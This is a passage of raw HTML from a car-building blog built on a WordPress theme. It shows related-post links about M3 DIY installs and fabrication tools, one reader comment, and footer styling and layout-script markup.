
	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" class="td-image-wrap" title="Inexpensive Fabrication Tools"><img width="218" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2020/05/Screen-Shot-2020-05-16-at-10.00.11-PM-218x150.png"  srcset="https://buildraceparty.com/wp-content/uploads/2020/05/Screen-Shot-2020-05-16-at-10.00.11-PM-218x150.png 218w, https://buildraceparty.com/wp-content/uploads/2020/05/Screen-Shot-2020-05-16-at-10.00.11-PM-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Inexpensive Fabrication Tools" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/diy-installing-bmw-m-performance-steering-wheel-on-a-m3/" rel="bookmark" class="td-image-wrap" title="DIY: Installing BMW M Performance Steering Wheel on a M3"><img width="218" height="123" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2.jpg 4032w, https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2-768x432.jpg 768w, https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2-1024x576.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2-150x84.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DIY: Installing BMW M Performance Steering Wheel on a M3" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/diy-installing-bmw-m-performance-steering-wheel-on-a-m3/" rel="bookmark" title="DIY: Installing BMW M Performance Steering Wheel on a M3">DIY: Installing BMW M Performance Steering Wheel on a M3</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/diy-installing-carbon-fiber-spoiler-m3/" rel="bookmark" class="td-image-wrap" title="DIY: Installing Carbon Fiber Spoiler on a M3"><img width="218" height="123" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1.jpg 4032w, https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1-768x432.jpg 768w, https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1-1024x576.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1-150x84.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DIY: Installing Carbon Fiber Spoiler on a M3" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/diy-installing-carbon-fiber-spoiler-m3/" rel="bookmark" title="DIY: Installing Carbon Fiber Spoiler on a M3">DIY: Installing Carbon Fiber Spoiler on a M3</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696db1393940c" data-td_block_id="td_uid_2_696db1393940c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696db1393940c" data-td_block_id="td_uid_2_696db1393940c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>1 COMMENT</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-1056">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/13e3e82b5c9b51b20cb145de0121bed2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/13e3e82b5c9b51b20cb145de0121bed2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />                    <cite>Michael</cite>

                    <a class="comment-link" href="#comment-1056">
                        <time pubdate="1404919781">July 9, 2014 at 3:29 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content tagdiv-type">
                    <p>What an awesome post. Anyone know why the Capri has a spare tire in it?</p>
                </div>

	            <div class="comment-meta" id="comment-1056">
                                    </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	            <p class="td-pb-padding-side">Comments are closed.</p>
	            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696db13945fee" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_696db13945ff8_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_696db13945ff8_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_696db13945ff8_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_696db13945ff8_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696db13945ff8_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_696db13945ff8_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_696db13945fee_rand_style td-element-style" ><style> 
.td_uid_1_696db13945fee_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_696db1394635e_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_696db1394635e_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_696db13946464_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_696db13946464_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696db13946464_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_696db1394655c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_696db1394655c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_696db1394655c_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_696db1394655c_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696db1394655c_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_696db139465e8_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696db139465e8_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_696db139465e8_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_696db139465e8_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696db139465e8_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_696db1394671d_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_696db1394671d_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696db1394671d_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696db1394671d_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_696db1394671d_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_696db1394671d_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_696db1394671d_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_696db1394989f_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_696db1394989f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_696db1394989f_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_696db1394989f_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_696db1394989f_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_696db13949985_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_696db13949985_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_696db13949b41_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696db13949b41_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696db13949b41_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_696db13949d13_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696db13949d13" >
<style>

/* inline tdc_css att */

.td_uid_14_696db13949d13_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_696db13949d13_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_696db1394a563 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_696db1394a563 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_696db1394a563"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_696db1394a924_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_696db1394a924_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_696db1394b0db_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_696db1394b0db_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_696db1394b0db_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_696db1394b238_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696db1394b238" >
<style>

/* inline tdc_css att */

.td_uid_18_696db1394b238_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_696db1394bb20 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_696db1394bb20 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_696db1394bb20"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_696db1394bec5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_696db1394bec5" >
<style>

/* inline tdc_css att */

.td_uid_20_696db1394bec5_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_696db1394bec5_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_696db1394bec5_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_696db1394bec5_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_696db1394bec5_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_696db1394bec5_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_696db1394bec5_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696db1394bec5_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_696db1394bec5_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_696db1394bec5_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696db1394bec5_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696db1394bec5_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_696db1394bec5_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696db1394bec5_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_696db1394bec5_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_696db1394bec5_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_696db1394bec5_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_696db1394bec5_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .td-post-date,
				.td_uid_20_696db1394bec5_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_696db1394bec5_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_696db1394bec5_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_696db1394bec5_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_696db1394bec5_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_696db1394bec5_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696db1394bec5_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_696db1394bec5_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696db1394bec5_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_696db1394bec5_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696db1394bec5_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_696db1394bec5_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_696db1394bec5_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_696db1394bec5_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_696db1394bec5_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_696db1394bec5_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_696db1394bec5_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696db1394bec5_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696db1394bec5_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696db1394bec5_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696db1394bec5_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696db1394bec5_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_696db1394bec5_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696db1394bec5_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696db1394bec5_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696db1394bec5_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696db1394bec5_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696db1394bec5_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_696db1394bec5_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_696db1394bec5_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696db1394bec5_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696db1394bec5_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696db1394bec5_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696db1394bec5_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696db1394bec5_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696db1394bec5_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_696db1394bec5 = new tdBlock();
block_td_uid_20_696db1394bec5.id = "td_uid_20_696db1394bec5";
block_td_uid_20_696db1394bec5.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_696db1394bec5_rand","tdc_css_class":"td_uid_20_696db1394bec5_rand","tdc_css_class_style":"td_uid_20_696db1394bec5_rand_style"}';
block_td_uid_20_696db1394bec5.td_column_number = "1";
block_td_uid_20_696db1394bec5.block_type = "td_flex_block_1";
block_td_uid_20_696db1394bec5.post_count = "3";
block_td_uid_20_696db1394bec5.found_posts = "1291";
block_td_uid_20_696db1394bec5.header_color = "";
block_td_uid_20_696db1394bec5.ajax_pagination_infinite_stop = "";
block_td_uid_20_696db1394bec5.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_696db1394bec5);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_696db1394bec5 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
